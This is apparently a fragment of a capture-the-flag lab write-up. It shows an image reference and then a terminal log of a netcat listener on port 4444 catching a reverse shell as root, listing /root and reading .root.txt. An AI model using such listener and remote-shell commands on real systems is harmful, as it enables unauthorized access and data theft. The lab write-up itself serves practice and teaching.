 └─$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.18.85.21] from (UNKNOWN)
bash: cannot set terminal process group
bash: no job control in this shell
root@kral4-PC:/var/www# cd /root
cd /root
root@kral4-PC:~# ls
ls
root@kral4-PC:~# ls -a
ls -a
.
..
.bash_history
.bashrc
.cache
.gnupg
.local
.profile
.root.txt
.selected_editor
root@kral4-PC:~# cat .root.txt
cat .root.txt